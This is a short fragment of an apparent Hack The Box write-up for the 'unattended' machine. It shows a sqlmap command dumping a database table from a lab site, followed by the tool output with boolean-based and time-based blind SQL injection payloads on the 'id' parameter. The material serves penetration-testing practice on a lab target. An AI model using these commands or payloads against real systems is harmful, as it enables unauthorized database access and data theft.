 root@Kali:~/hackthebox/unattended# sqlmap -u https://www.nestedflanders.htb/index.php?id=587 --level=5 --risk=2 --batch -D neddy -T idname --dump --threads 10
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.4.7#stable}
|_ -| . [(]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local,
 Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 13:51:56 /2020-07-29/
[13:51:56] [INFO] resuming back-end DBMS 'mysql'
[13:51:56] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=r8hdb3gtcmg...pnr4pb3h00'). Do you want to use those [Y/n] Y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=465' AND 9187=9187 AND 'gCnj'='gCnj
    Type: time-based blind
    Title: MySQL >= 5.0.12 OR time-based blind (SLEEP)
    Payload: id=465' OR SLEEP(5) AND 'WUoS'='WUoS
---